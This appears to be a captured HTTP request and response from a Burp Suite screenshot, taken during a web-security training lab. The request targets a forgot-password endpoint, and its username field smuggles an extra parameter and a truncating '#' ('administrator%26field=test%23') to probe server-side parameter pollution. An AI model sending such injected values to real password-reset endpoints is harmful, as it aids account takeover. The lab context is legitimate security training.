 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a46001e0338b09c839f006d005f000a.web-security-academy.net
3 Cookie: session=SBTqVS4JIPojoyGWMbOMYwtACP56wcQ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 76
11 Origin: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=CflGVfJ9b4msc4HEcrOelCA1bYEOuvkn&username=administrator%26field=test%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}